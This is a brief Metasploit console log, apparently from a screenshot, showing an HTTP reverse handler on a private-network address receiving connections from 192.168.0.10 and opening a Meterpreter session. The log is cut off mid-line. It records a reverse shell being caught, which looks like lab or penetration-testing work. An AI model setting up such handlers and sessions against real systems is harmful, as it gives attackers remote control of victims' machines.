 [msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started HTTP reverse handler on http://192.168.0.30:80
[!] http://192.168.0.30:80 handling request from 192.168.0.10; (UUID: i0x2oonk)
Without a database connected that payload UUID tracking will not work!
[*] http://192.168.0.30:80 handling request from 192.168.0.10; (UUID: i0x2oonk)
Redirecting stageless connection from /DSfYhaKjtgfjTOVNhROiwQn3mCqgPF6zyFwwF wit
h UA 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.81 Safari/537.36'
[!] http://192.168.0.30:80 handling request from 192.168.0.10; (UUID: i0x2oonk)
Without a database connected that payload UUID tracking will not work!
[*] http://192.168.0.30:80 handling request from 192.168.0.10; (UUID: i0x2oonk)
Redirecting stageless connection from /DSfYhaKjtgfjTOVNhROiwQX3oIY17zSJ77kVW8Q0E
U3lpvs673MsVJv with UA 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
7.36 (KHTML, like Gecko) Chrome/98.0.4758.81 Safari/537.36'
[!] http://192.168.0.30:80 handling request from 192.168.0.10; (UUID: i0x2oonk)
Without a database connected that payload UUID tracking will not work!
[*] http://192.168.0.30:80 handling request from 192.168.0.10; (UUID: i0x2oonk)
Attaching orphaned/stageless session...
[!] http://192.168.0.30:80 handling request from 192.168.0.10; (UUID: i0x2oonk)
Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 3 opened (192.168.0.30:80 -> 127.0.0.1 ) at 2024-06-04 1